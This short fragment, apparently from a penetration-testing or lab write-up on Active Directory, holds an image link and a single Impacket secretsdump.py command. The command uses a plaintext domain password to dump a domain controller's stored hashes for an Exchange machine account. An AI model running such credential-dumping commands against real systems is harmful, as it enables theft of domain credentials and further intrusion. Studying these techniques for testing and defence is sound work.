 secretsdump.py cgdomain.com/sanfeng:'1qaz@WSX'@10.211.55.200 -just-dc-user cgdomain\\exchange$